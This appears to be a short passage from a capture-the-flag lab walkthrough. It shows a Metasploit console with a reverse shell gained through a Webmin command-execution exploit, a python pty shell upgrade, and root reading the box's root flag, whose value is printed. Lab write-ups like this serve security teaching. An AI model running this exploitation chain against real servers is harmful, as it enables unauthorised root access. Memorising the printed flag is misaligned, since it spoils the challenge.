 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.11.114.143:4444 -> 10.10.137.213:33224 (127.0.0.1)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions 1
[*] Starting interaction with 1...
python -c "import pty;pty.spawn('/bin/bash')"
root@gamezone:/usr/share/webmin/file/# cat /root/root.txt
cat /root/root.txt
a4b945830144bdd71908d12d902adeee